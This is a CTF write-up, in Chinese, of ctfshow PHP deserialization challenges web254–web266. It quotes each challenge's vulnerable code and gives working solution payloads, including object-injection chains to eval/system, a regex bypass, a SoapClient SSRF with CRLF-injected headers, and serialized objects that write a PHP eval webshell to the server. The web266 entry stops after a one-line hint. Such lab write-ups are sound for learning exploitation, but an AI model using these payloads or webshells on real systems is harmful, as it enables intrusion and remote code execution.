web254
先看题
<?php/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-12-02 17:44:47
# @Last Modified by: h1xa
# @Last Modified time: 2020-12-02 19:29:02
# @email: h1xa@ctfer.com
# @link: https://ctfer.com*/error_reporting(0);
highlight_file(__FILE__);
include('flag.php');class ctfShowUser{public $username='xxxxxx';public $password='xxxxxx';public $isVip=false;public function checkVip(){return $this->isVip;}public function login($u,$p){if($this->username===$u&&$this->password===$p){$this->isVip=true;}return $this->isVip;}public function vipOneKeyGetFlag(){if($this->isVip){global $flag;echo "your flag is ".$flag;}else{echo "no vip, no flag";}}
}$username=$_GET['username'];
$password=$_GET['password'];if(isset($username) && isset($password)){$user = new ctfShowUser();if($user->login($username,$password)){if($user->checkVip()){$user->vipOneKeyGetFlag();}}else{echo "no vip,no flag";}
}
这道题目没什么特殊,甚至用不到反序列化,直接GET传参username和password的值与源码中一样即可
?username=xxxxxx&password=xxxxxx

完成
web255
先看题目
<?php/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-12-02 17:44:47
# @Last Modified by: h1xa
# @Last Modified time: 2020-12-02 19:29:02
# @email: h1xa@ctfer.com
# @link: https://ctfer.com*/error_reporting(0);
highlight_file(__FILE__);
include('flag.php');class ctfShowUser{public $username='xxxxxx';public $password='xxxxxx';public $isVip=false;public function checkVip(){return $this->isVip;}public function login($u,$p){return $this->username===$u&&$this->password===$p;}public function vipOneKeyGetFlag(){if($this->isVip){global $flag;echo "your flag is ".$flag;}else{echo "no vip, no flag";}}
}$username=$_GET['username'];
$password=$_GET['password'];if(isset($username) && isset($password)){$user = unserialize($_COOKIE['user']); if($user->login($username,$password)){if($user->checkVip()){$user->vipOneKeyGetFlag();}}else{echo "no vip,no flag";}
}
这道题和上一题的不同就在与,它在赋值时会从cookie中获取user的值
这里是unserialize,所以只需要将cookie中user值改为new ctfShowUser();的内容即可,又因为只有$this->isVip是true才能是flag,所以反序列化的内容为
<?php
class ctfShowUser{public $isVip=true;
}
$a=new ctfShowUser();
echo urlencode(serialize($a));

web256
题目
<?php/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-12-02 17:44:47
# @Last Modified by: h1xa
# @Last Modified time: 2020-12-02 19:29:02
# @email: h1xa@ctfer.com
# @link: https://ctfer.com*/error_reporting(0);
highlight_file(__FILE__);
include('flag.php');class ctfShowUser{public $username='xxxxxx';public $password='xxxxxx';public $isVip=false;public function checkVip(){return $this->isVip;}public function login($u,$p){return $this->username===$u&&$this->password===$p;}public function vipOneKeyGetFlag(){if($this->isVip){global $flag;if($this->username!==$this->password){echo "your flag is ".$flag;}}else{echo "no vip, no flag";}}
}$username=$_GET['username'];
$password=$_GET['password'];if(isset($username) && isset($password)){$user = unserialize($_COOKIE['user']); if($user->login($username,$password)){if($user->checkVip()){$user->vipOneKeyGetFlag();}}else{echo "no vip,no flag";}
}这道题和上一题不同的是多了一个判断,即username!=password
所以构造代码
<?php
class ctfShowUser{public $username='xxxxxx';public $password='123';public $isVip=true;}
$a = serialize(new ctfShowUser());
echo urlencode($a);
?>

web257
看题
<?php/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-12-02 17:44:47
# @Last Modified by: h1xa
# @Last Modified time: 2020-12-02 20:33:07
# @email: h1xa@ctfer.com
# @link: https://ctfer.com*/error_reporting(0);
highlight_file(__FILE__);class ctfShowUser{private $username='xxxxxx';private $password='xxxxxx';private $isVip=false;private $class = 'info';public function __construct(){$this->class=new info();}public function login($u,$p){return $this->username===$u&&$this->password===$p;}public function __destruct(){$this->class->getInfo();}}class info{private $user='xxxxxx';public function getInfo(){return $this->user;}
}class backDoor{private $code;public function getInfo(){eval($this->code);}
}$username=$_GET['username'];
$password=$_GET['password'];if(isset($username) && isset($password)){$user = unserialize($_COOKIE['user']);$user->login($username,$password);
}这道题用了魔术变量__construct和__destruct
__construct 是 PHP 中的一个特殊方法,也被称为构造函数。它用于在创建对象时初始化对象的属性或执行其他必要的设置操作。
当你使用 new 关键字创建一个对象时,PHP 会自动调用该类的构造函数。构造函数没有返回值(也不应该有返回值),并且其名称总是 __construct
__destruct` 是 PHP 中的一个魔术方法(magic method),也被称为析构函数。当对象不再被引用或者脚本执行完毕时,PHP 会自动调用这个析构函数来执行一些清理操作。
析构函数主要用于执行一些清理任务,比如关闭数据库连接、释放文件句柄、释放锁等。当对象被销毁时,析构函数会自动被调用,因此不需要显式地调用它。
所以可以构造
<?phpclass ctfShowUser{private $username='xxxxxx';private $password='xxxxxx';private $isVip=false;private $class = 'backDoor';public function __construct(){$this->class=new backDoor();}public function login($u,$p){return $this->username===$u&&$this->password===$p;}public function __destruct(){$this->class->getInfo();}}class info{private $user='xxxxxx';public function getInfo(){return $this->user;}
}class backDoor{private $code='system("tac flag.php");';public function getInfo(){eval($this->code);}
}$a=new ctfShowUser();
echo urlencode(serialize($a));

web258
看题
<?php/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-12-02 17:44:47
# @Last Modified by: h1xa
# @Last Modified time: 2020-12-02 21:38:56
# @email: h1xa@ctfer.com
# @link: https://ctfer.com*/error_reporting(0);
highlight_file(__FILE__);class ctfShowUser{public $username='xxxxxx';public $password='xxxxxx';public $isVip=false;public $class = 'info';public function __construct(){$this->class=new info();}public function login($u,$p){return $this->username===$u&&$this->password===$p;}public function __destruct(){$this->class->getInfo();}}class info{public $user='xxxxxx';public function getInfo(){return $this->user;}
}class backDoor{public $code;public function getInfo(){eval($this->code);}
}$username=$_GET['username'];
$password=$_GET['password'];if(isset($username) && isset($password)){if(!preg_match('/[oc]:\d+:/i', $_COOKIE['user'])){$user = unserialize($_COOKIE['user']);}$user->login($username,$password);
}
这道题多了正则匹配
/`[oc]:\d+:/i意思就是不能出现O:数字,我们用0:+数字即可绕过。
` [oc]: 就是正则匹配的意思 \d: 匹配一个数字字符。等价于 [0-9]。
+: 匹配前面的子表达式一次或多次。
例如,'zo+' 能匹配 "zo" 以及 "zoo",但不能匹配 "z"。+ 等价于 {1,}。
/i: 表示匹配的时候不区分大小写
所以可以构造
<?php
class ctfShowUser{public $username='xxxxxx';public $password='xxxxxx';public $isVip=false;public $class = 'backDoor';public function __construct(){$this->class=new backDoor();}public function login($u,$p){return $this->username===$u&&$this->password===$p;}public function __destruct(){$this->class->getInfo();}}class info{public $user='xxxxxx';public function getInfo(){return $this->user;}
}class backDoor{public $code="system('tac f*');";public function getInfo(){eval($this->code);}
}
echo serialize(new ctfShowUser);
?>
出现的是O:11:"ctfShowUser":4:{s:8:"username";s:6:"xxxxxx";s:8:"password";s:6:"xxxxxx";s:5:"isVip";b:0;s:5:"class";O:8:"backDoor":1:{s:4:"code";s:17:"system('tac f*');";}}
再修饰一下
O:+11:"ctfShowUser":4:{s:8:"username";s:6:"xxxxxx";s:8:"password";s:6:"xxxxxx";s:5:"isVip";b:0;s:5:"class";O:+8:"backDoor":1:{s:4:"code";s:17:"system('tac f*');";}}
最后再url编码一下
O%3A%2B11%3A%22ctfShowUser%22%3A4%3A%7Bs%3A8%3A%22username%22%3Bs%3A6%3A%22xxxxxx%22%3Bs%3A8%3A%22password%22%3Bs%3A6%3A%22xxxxxx%22%3Bs%3A5%3A%22isVip%22%3Bb%3A0%3Bs%3A5%3A%22class%22%3BO%3A%2B8%3A%22backDoor%22%3A1%3A%7Bs%3A4%3A%22code%22%3Bs%3A17%3A%22system('tac%20f*')%3B%22%3B%7D%7D

web259
这道题有点特殊,


他是一个原生类的题
要想得到flag,必须本地访问flag.php而且带上token,
可以利用php的SoapClient原生类的反序列化
所以构造
<?php
$target = 'http://127.0.0.1/flag.php';
$post_string = 'token=ctfshow';
$b = new SoapClient(null,array('location' => $target,'user_agent'=>'wupco^^X-Forwarded-For:127.0.0.1,127.0.0.1^^Content-Type: application/x-www-form-urlencoded'.'^^Content-Length: '.(string)strlen($post_string).'^^^^'.$post_string,'uri'=> "ssrf"));
$a = serialize($b);
$a = str_replace('^^',"\r\n",$a);
echo urlencode($a);
?>传完之后有报错,不用管
然后访问flag.txt

完成

web260
看题
<?phperror_reporting(0);
highlight_file(__FILE__);
include('flag.php');if(preg_match('/ctfshow_i_love_36D/',serialize($_GET['ctfshow']))){echo $flag;
}这个简单,传入的ctfshow中序列化出来需要有ctfshow_i_love_36D。
<?php
class ctfshow{public $a='ctfshow_i_love_36D';
}
echo serialize(new ctfshow());
?>
web261
看题
highlight_file(__FILE__);class ctfshowvip{public $username;public $password;public $code;public function __construct($u,$p){$this->username=$u;$this->password=$p;}public function __wakeup(){if($this->username!='' || $this->password!=''){die('error');}}public function __invoke(){eval($this->code);}public function __sleep(){$this->username='';$this->password='';}public function __unserialize($data){$this->username=$data['username'];$this->password=$data['password'];$this->code = $this->username.$this->password;}public function __destruct(){if($this->code==0x36d){file_put_contents($this->username, $this->password);}}
}unserialize($_GET['vip']); 这道题使用了__unserialize() 和 __wakeup() 两个魔术方法
注:如果类中同时定义了 __unserialize() 和 __wakeup() 两个魔术方法, 则只有 __unserialize() 方法会生效,__wakeup() 方法会被忽略。
当反序列化时会进入__unserialize中 而且也没有什么方法可以进入到__invoke中,所以无法利用危险函数eval
只要满足code==0x36d(877)就可以了。 而code是username和password拼接出来的。 所以只要username=877.php password=shell就可以了。 877.php==877是成立的(弱类型比较) 利用__construct函数把username和password写进去
构造
<?php
class ctfshowvip{public $username;public $password;public function __construct($u,$p){$this->username=$u;$this->password=$p;}
}
$a=new ctfshowvip('877.php','<?php eval($_POST[1]);?>');
echo serialize($a);O:10:"ctfshowvip":2:{s:8:"username";s:7:"877.php";s:8:"password";s:24:"<?php eval($_POST[1]);?>";}
所以payload:
?vip=O:10:"ctfshowvip":2:{s:8:"username";s:7:"877.php";s:8:"password";s:24:"<?php eval($_POST[1]);?>";} 访问877.php,并post传入:1=phpinfo();
成功
web262
先看源码
<?php/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-12-03 02:37:19
# @Last Modified by: h1xa
# @Last Modified time: 2020-12-03 16:05:38
# @message.php
# @email: h1xa@ctfer.com
# @link: https://ctfer.com*/error_reporting(0);
class message{public $from;public $msg;public $to;public $token='user';public function __construct($f,$m,$t){$this->from = $f;$this->msg = $m;$this->to = $t;}
}$f = $_GET['f'];
$m = $_GET['m'];
$t = $_GET['t'];if(isset($f) && isset($m) && isset($t)){$msg = new message($f,$m,$t);$umsg = str_replace('fuck', 'loveU', serialize($msg));setcookie('msg',base64_encode($umsg));echo 'Your message has been sent';
}highlight_file(__FILE__);发现没什么和flag有关的东西
再看看前面,发现有message.php,所以访问一下它
<?php/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-12-03 15:13:03
# @Last Modified by: h1xa
# @Last Modified time: 2020-12-03 15:17:17
# @email: h1xa@ctfer.com
# @link: https://ctfer.com*/
highlight_file(__FILE__);
include('flag.php');class message{public $from;public $msg;public $to;public $token='user';public function __construct($f,$m,$t){$this->from = $f;$this->msg = $m;$this->to = $t;}
}if(isset($_COOKIE['msg'])){$msg = unserialize(base64_decode($_COOKIE['msg']));if($msg->token=='admin'){echo $flag;}
}可以看到输出 flag 的条件是 $msg->token==’admin’ ,也就是说,我们要将 token 进行修改
所以先构造
<?php
class message{public $from='d';public $msg='m';public $to='1';public $token='user';}
$msg= serialize(new message);
echo $msg;结果 O:7:"message":4:{s:4:"from";s:1:"d";s:3:"msg";s:1:"m";s:2:"to";s:1:"1";s:5:"token";s:4:"user";}
我们可以利用$to这个变量,利用PHP反序列化的特点,即},将s:5:"token";s:4:"user";分隔开,然后将
s:5:"token";s:5:"admin";放进去,所以我们进行构造,注意闭合
//";s:5:"token";s:5:"admin";} 这一共27个字符长度就是我们需要插入的字符串
<?php
class message{public $from='d';public $msg='m';public $to='1";s:5:"token";s:5:"admin";}';public $token='user';}
$msg= serialize(new message);
echo $msg;结果 O:7:"message":4:O:7:"message":4:{s:4:"from";s:1:"d";s:3:"msg";s:1:"m";s:2:"to";s:28:"1";s:5:"token";s:5:"admin";}";s:5:"token";s:4:"user";}
但这个不能直接用
但是这个output不能直接使用,因为s:2:"to";s:28:"1";,这里会让PHP默认to的值为1,但长度出错了
这时候我们就可以用前面的str_replace('fuck', 'loveU', serialize($msg));语句
利用loveU替换fuck补充这27的差值,一个fuck比一个loveU多一个长度,27个fuck就会多出27个长度
<?php
class message{public $from='d';public $msg='m';public $to='1fuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuck";s:5:"token";s:5:"admin";}';public $token='user';}
$msg= serialize(new message);
echo $msg;
最后?f=1&m=2&t=6fuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuck";s:5:"token";s:5:"admin";}
再访问message.php即可


web263
不会看大佬的
这道题和以前相比又不一样

存在www.zip下载后打开
index.php
<?php/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-03 16:28:37
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-06 19:21:45
# @email: h1xa@ctfer.com
# @link: https://ctfer.com*/error_reporting(0);session_start();//超过5次禁止登陆if(isset($_SESSION['limit'])){$_SESSION['limti']>5?die("登陆失败次数超过限制"):$_SESSION['limit']=base64_decode($_COOKIE['limit']);$_COOKIE['limit'] = base64_encode(base64_decode($_COOKIE['limit']) +1);}else{setcookie("limit",base64_encode('1'));$_SESSION['limit']= 1;}?><!DOCTYPE html>
<html>
<head><meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="initial-scale=1,maximum-scale=1, minimum-scale=1"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="apple-mobile-web-app-capable" content="yes"><meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no"><title>ctfshow登陆</title><link href="css/style.css" rel="stylesheet">
</head>
<body><div class="pc-kk-form"><center><h1>CTFshow 登陆</h1></center><br><br><form action="" onsubmit="return false;"><div class="pc-kk-form-list"><input id="u" type="text" placeholder="用户名"></div><div class="pc-kk-form-list"><input id="pass" type="password" placeholder="密码"></div><div class="pc-kk-form-btn"><button onclick="check();">登陆</button></div></form></div><script type="text/javascript" src="js/jquery.min.js"></script><script>function check(){$.ajax({url:'check.php',type: 'GET',data:{'u':$('#u').val(),'pass':$('#pass').val()},success:function(data){alert(JSON.parse(data).msg);},error:function(data){alert(JSON.parse(data).msg);}});}</script></body>
</html>
check.php
<?php/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-03 16:59:10
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-06 19:15:38
# @email: h1xa@ctfer.com
# @link: https://ctfer.com*/error_reporting(0);
require_once 'inc/inc.php';
$GET = array("u"=>$_GET['u'],"pass"=>$_GET['pass']);if($GET){$data= $db->get('admin',[ 'id','UserName0'],["AND"=>["UserName0[=]"=>$GET['u'],"PassWord1[=]"=>$GET['pass'] //密码必须为128位大小写字母+数字+特殊符号,防止爆破]]);if($data['id']){//登陆成功取消次数累计$_SESSION['limit']= 0;echo json_encode(array("success","msg"=>"欢迎您".$data['UserName0']));}else{//登陆失败累计次数加1$_COOKIE['limit'] = base64_encode(base64_decode($_COOKIE['limit'])+1);echo json_encode(array("error","msg"=>"登陆失败"));}
}inc.php
<?php
error_reporting(0);
ini_set('display_errors', 0);
ini_set('session.serialize_handler', 'php');
date_default_timezone_set("Asia/Shanghai");
session_start();
use \CTFSHOW\CTFSHOW;
require_once 'CTFSHOW.php';
$db = new CTFSHOW(['database_type' => 'mysql','database_name' => 'web','server' => 'localhost','username' => 'root','password' => 'root','charset' => 'utf8','port' => 3306,'prefix' => '','option' => [PDO::ATTR_CASE => PDO::CASE_NATURAL]
]);// sql注入检查
function checkForm($str){if(!isset($str)){return true;}else{return preg_match("/select|update|drop|union|and|or|ascii|if|sys|substr|sleep|from|where|0x|hex|bin|char|file|ord|limit|by|\`|\~|\!|\@|\#|\\$|\%|\^|\\|\&|\*|\(|\)|\(|\)|\+|\=|\[|\]|\;|\:|\'|\"|\<|\,|\>|\?/i",$str);}
}class User{public $username;public $password;public $status;function __construct($username,$password){$this->username = $username;$this->password = $password;}function setStatus($s){$this->status=$s;}function __destruct(){file_put_contents("log-".$this->username, "使用".$this->password."登陆".($this->status?"成功":"失败")."----".date_create()->format('Y-m-d H:i:s'));}
}/*生成唯一标志
*标准的UUID格式为:xxxxxxxx-xxxx-xxxx-xxxxxx-xxxxxxxxxx(8-4-4-4-12)
*/function uuid()
{ $chars = md5(uniqid(mt_rand(), true)); $uuid = substr ( $chars, 0, 8 ) . '-'. substr ( $chars, 8, 4 ) . '-' . substr ( $chars, 12, 4 ) . '-'. substr ( $chars, 16, 4 ) . '-'. substr ( $chars, 20, 12 ); return $uuid ;
} 构造链子:
<?php
class User{public $username;public $password;public $status;function __construct($username,$password){$this->username = $username;$this->password = $password;}function setStatus($s){$this->status=$s;}
}
$user = new User('1.php','<?php eval($_POST[1]);phpinfo();?>');
echo serialize($user);
echo("\n");
echo base64_encode('|'.serialize($user));output:
O:4:"User":3:{s:8:"username";s:5:"1.php";s:8:"password";s:34:"<?php eval($_POST[1]);phpinfo();?>";s:6:"status";N;}fE86NDoiVXNlciI6Mzp7czo4OiJ1c2VybmFtZSI7czo1OiIxLnBocCI7czo4OiJwYXNzd29yZCI7czozNDoiPD9waHAgZXZhbCgkX1BPU1RbMV0pO3BocGluZm8oKTs/PiI7czo2OiJzdGF0dXMiO047fQ==
具体实操:
先访问index.php,修改limit的cookie为
fE86NDoiVXNlciI6Mzp7czo4OiJ1c2VybmFtZSI7czo1OiIxLnBocCI7czo4OiJwYXNzd29yZCI7czozNDoiPD9waHAgZXZhbCgkX1BPU1RbMV0pO3BocGluZm8oKTs/PiI7czo2OiJzdGF0dXMiO047fQ==
execute
写进去之后,访问check.php?u=123&pass=123
execute
最后访问log-1.php,成功rce
post;
1=system('tac f*.php');web264
同262
web265
先看题
<?php/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-12-04 23:52:24
# @Last Modified by: h1xa
# @Last Modified time: 2020-12-05 00:17:08
# @email: h1xa@ctfer.com
# @link: https://ctfer.com*/error_reporting(0);
include('flag.php');
highlight_file(__FILE__);
class ctfshowAdmin{public $token;public $password;public function __construct($t,$p){$this->token=$t;$this->password = $p;}public function login(){return $this->token===$this->password;}
}$ctfshow = unserialize($_GET['ctfshow']);
$ctfshow->token=md5(mt_rand());if($ctfshow->login()){echo $flag;
}这道题只需要让password全等于token就行了,但它的token有好死不死的用了md5加密
所以就不能爆破
就得用到php了
<?php
class ctfshowAdmin{public $token;public $password;public function __construct($t,$p){$this->token=$t;$this->password = &$this->token;}public function login(){return $this->token===$this->password;}
}$a = new ctfshowAdmin('1','1');
echo serialize($a);
payload:
?ctfshow=O:12:"ctfshowAdmin":2:{s:5:"token";s:1:"1";s:8:"password";R:2;}

web266
看题
<?php/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-12-04 23:52:24
# @Last Modified by: h1xa
# @Last Modified time: 2020-12-05 00:17:08
# @email: h1xa@ctfer.com
# @link: https://ctfer.com*/highlight_file(__FILE__);include('flag.php');
$cs = file_get_contents('php://input');class ctfshow{public $username='xxxxxx';public $password='xxxxxx';public function __construct($u,$p){$this->username=$u;$this->password=$p;}public function login(){return $this->username===$this->password;}public function __toString(){return $this->username;}public function __destruct(){global $flag;echo $flag;}
}
$ctfshowo=@unserialize($cs);
if(preg_match('/ctfshow/', $cs)){throw new Exception("Error $ctfshowo",1);
}
有魔术方法__destruct,只要触发就可以得到flag
